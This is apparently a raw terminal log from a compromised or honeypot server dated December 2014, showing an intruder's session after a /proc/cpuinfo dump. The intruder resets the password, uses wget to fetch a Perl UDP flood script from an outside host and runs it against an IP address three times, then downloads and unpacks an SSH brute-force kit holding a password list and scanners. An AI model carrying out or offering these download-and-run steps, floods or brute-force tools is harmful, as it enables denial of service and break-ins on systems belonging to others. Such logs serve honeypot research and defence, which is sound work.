 cpuid level     : 4
wp              : yes
flags           : fpu de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pse36 clflush mmx fxsr sse sse2 syscall nx lm up rep_good nopl pni vmx cx16 popcnt hypervisor lahf_l
m
bogomips        : 6800.04
clflush size    : 64
cache_alignment : 64
address sizes   : 40 bits physical, 48 bits virtual
power management:
admin@db-server:~# passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
admin@db-server:~# wget angelfire.com/komales88/udp.pl
--2014-12-29 04:59:09--  http://angelfire.com/komales88/udp.pl
Connecting to angelfire.com:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1057 (1K) [text/plain]
Saving to: `/root/udp.pl
100%[======================================>] 1,057        1K/s/s  eta 0s
2014-12-29 04:59:10 (1 KB/s) - `/root/udp.pl' saved [1057/1057]
admin@db-server:~# perl udp.pl 123.123.123 0 0
admin@db-server:~# perl udp.pl 123.123.123 0 0
admin@db-server:~# perl udp.pl 123.123.123 0 0
admin@db-server:~# ls
udp.pl
admin@db-server:~# wget http://dementii.ro/privat/bssh.tgz
--2014-12-29 05:01:43--  http://dementii.ro/privat/bssh.tgz
Connecting to dementii.ro:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1763484 (1M) [application/x-tar]
Saving to: `/root/bssh.tgz
100%[======================================>] 1,763,484    66K/s  eta 26s
2014-12-29 05:01:43 (66 KB/s) - `/root/bssh.tgz' saved [1763484/1763484]
admin@db-server:~# tar xzvf bssh.tgz
bssh
bssh/pass.txt
bssh/ssh2
bssh/pscan
bssh/screen
bssh/scan
admin@db-server:~#